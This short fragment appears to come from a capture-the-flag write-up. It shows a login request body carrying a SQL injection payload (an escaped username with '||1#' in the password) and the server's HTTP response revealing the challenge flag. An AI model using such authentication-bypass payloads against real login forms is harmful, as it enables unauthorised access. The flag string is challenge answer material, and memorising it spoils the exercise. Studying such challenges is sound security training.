 username=\&password=||1# &_CONFIG=1&Submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2015 09:42:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Content-Length: 44
Content-Type: text/html
flag:{NSCTF_adf0ff1eb152b1e3398ba4523fc713f}